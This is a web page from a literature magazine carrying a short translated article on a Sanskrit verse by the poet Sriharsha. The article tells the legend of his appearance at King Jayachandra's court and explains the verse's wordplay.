  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/story-verse-sriharsha" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/chariot.jpg?itok=yjL6qBtX" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/story-verse-sriharsha" class="active">A Story for a Verse - Sriharsha</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Literature">Literature</a></div>
  <div class="author-article fp"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>
  <div class="created fp"><a href="/month-archives/201609">16 September 2016</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">A Story for a Verse - Sriharsha</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-7963" class="node node-article clearfix anup" about="/story-verse-sriharsha" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="A Story for a Verse - Sriharsha" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>गोविन्द-नन्दनतया च वपुःश्रिया च</strong><br /><strong> मास्मिन्नृपे कुरुत कामधियं तरुण्यः ।</strong><br /><strong> अस्त्री-करोति जगतां विषये स्मर स्त्रीः</strong><br /><strong> अस्त्रीजनः पुनरनेन विधीयते स्त्रीः ॥</strong></p>
<p><strong>Sriharsha</strong>, the great exponent of Sanskrit poetry in 12<sup>th</sup> century C.E., was erudition and creativity personified. Srihira and Mamalladevi were his parents. His <strong><em>Naishadhiya-charitam </em></strong>is one among the <em>pancha maha-kavyas</em> (five epic-poems).</p>
<p>In the days of yore, engaging in debates used to be the favourite pastime of the learned. Royal courts played host to such debates. Sriharsha’s father, a great scholar, once went to the palace of Jayachandra, the king of Kanyakubja, seeking a debate with the resident scholar Udayanacharya. But he was no match for him. Srīhira had to accept defeat to save his grace. He was thoroughly disappointed, and was ready to do anything to see Udayanacharya defeated in debate. To this end, he tirelessly trained his son.</p>
<p>Sriharsha grew up to be an eminent scholar in all branches of knowledge. He also appeased Vindhya-vasini-devi through <em>chintamani-mantra</em> and became invincible in debate. He then proceeded to Kanyakubja, certain of defeating Udayanacharya.</p>
<p>He entered the royal court while praising the king. He composed this verse on the spot and recited it with gusto:</p>
<blockquote><p><em> </em><em>This king has Govinda as his father and is smart-looking</em><br /><em>But girls, do not mistake him for Manmatha</em><br /><em>Why? While Manmatha uses women to win over the world,</em><br /><em>this king removes the might from men and makes them women!</em></p></blockquote>
<p><em> </em><strong>Sriharsha</strong> was an impeccable wordsmith; this verse is testimony of that. Playing with words, he employed the best weapon in his arsenal to appease the king – pun (<strong>श्लेष</strong>).</p>
<p>Likening their heroes to Manmatha is a favourite simile of Sanskrit poets. The king Jayachandra was charming to look at. If our story involved an ordinary poet, Manmatha would have been summoned immediately to bear resemblance with the king. But Sriharsha is no ordinary poet. He starts off his verse with an innocent reference to the king’s father Govinda, and builds on it in the second line to give the word a different meaning. It now means Manmatha, the son of Govinda (Vishnu). He then asks the ladies to be wary of this Manmatha-like king. Don’t fall for him, he warns. Why?</p>
<p>Manmatha uses women as missiles (<strong>अस्त्री-करोति</strong>) to conquer the world – everyone knows that. How does that have a bearing on Manmatha resembling the king? Linguistically, says Sriharsha. <strong>अस्त्रीजनः</strong> (ones with weapons, i.e., enemies) are effortlessly crushed by the king. With their might subdued, they become weaklings like women (<strong>अस्त्रीजनः पुनरनेन विधीयते स्त्रीः</strong>).</p>
<p>Needless to say, the king was bowled over by this exhibition of verbal gymnastics. He honoured Sriharsha.</p>
<p><em><strong>Translated from Kannada by Shashi Kiran B. N.</strong></em><br />
(The original article is from the anthology <em>Kavitegondu Kathe</em>.)</p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/chintamani-mantra" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">chintamani-mantra</a></div><div class="field-item odd"><a href="/tags/jayachandra" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jayachandra</a></div><div class="field-item even"><a href="/tags/kanyakubja" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Kanyakubja</a></div><div class="field-item odd"><a href="/tags/kavya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">kavya</a></div><div class="field-item even"><a href="/tags/manmatha" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">manmatha</a></div><div class="field-item odd"><a href="/tags/naishadhiya-charitam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">naishadhiya-charitam</a></div><div class="field-item even"><a href="/tags/nyaya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">nyaya</a></div><div class="field-item odd"><a href="/tags/sriharsha" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sriharsha</a></div><div class="field-item even"><a href="/tags/udayanacharya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Udayanacharya</a></div><div class="field-item odd"><a href="/tags/vindhya-vasini-devi" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vindhya-vasini-devi</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Fstory-verse-sriharsha">View the discussion thread.</a></p></noscript></div>     <footer>
          <ul class="links list-inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/7963%23comment-form">Log in</a> or <a href="/user/register?destination=comment/reply/7963%23comment-form">register</a> to post comments</span></li>
</ul>  </footer>
      </article>

</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-f948cd921f8e19b1d55df29c2ed14349">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
